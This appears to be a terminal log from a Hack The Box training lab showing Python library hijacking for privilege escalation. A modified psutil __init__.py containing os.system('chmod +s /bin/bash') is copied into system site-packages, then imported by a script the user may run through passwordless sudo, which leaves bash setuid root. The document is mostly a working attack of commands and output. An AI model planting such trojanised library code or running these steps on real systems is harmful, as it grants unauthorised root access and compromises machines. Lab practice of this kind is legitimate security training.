 os.system('chmod +s /bin/bash')
htb-student@ubuntu:~$ cp __init__.py /usr/local/lib/python3.8/dist-packages/psutil/
htb-student@ubuntu:~$ cd /usr/local/lib/python3.8/dist-packages/psutil
htb-student@ubuntu:/usr/local/lib/python3.8/dist-packages/psutil$ cat __init__.py | grep bash
    os.system('chmod +s /bin/bash')
htb-student@ubuntu:/usr/local/lib/python3.8/dist-packages/psutil$
htb-student@ubuntu:/usr/local/lib/python3.8/dist-packages/psutil$ cd
htb-student@ubuntu:~$ sudo -l
Matching Defaults entries for htb-student on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User htb-student may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/python3 /home/htb-student/mem_status.py
htb-student@ubuntu:~$ sudo /usr/bin/python3 /home/htb-student/mem_status.py
Available memory: 89.05%
htb-student@ubuntu:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
htb-student@ubuntu:~$